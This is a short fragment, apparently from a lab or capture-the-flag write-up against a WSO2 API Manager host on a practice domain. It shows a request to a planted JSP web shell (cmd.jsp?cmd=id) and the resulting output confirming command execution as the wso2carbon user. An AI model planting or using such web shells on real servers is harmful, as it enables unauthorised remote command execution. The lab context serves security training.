 api-manager.hackingclub.loc
https://api-manager.hackingclub.local:9443/authenticationendpoint/cmd.jsp?cmd=id
Run
uid=802(wso2carbon) gid=802(wso2) groups=802(wso2)